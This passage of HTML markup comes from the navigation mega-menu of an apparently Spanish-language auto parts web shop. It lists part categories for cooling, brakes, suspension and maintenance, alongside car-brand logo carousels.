		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3640" class="brands-items-wrapper brands-widget slider-brands_3640 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9923" class="brands-items-wrapper brands-widget slider-brands_9923 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4405" class="brands-items-wrapper brands-widget slider-brands_4405 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1778" class="brands-items-wrapper brands-widget slider-brands_1778 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div 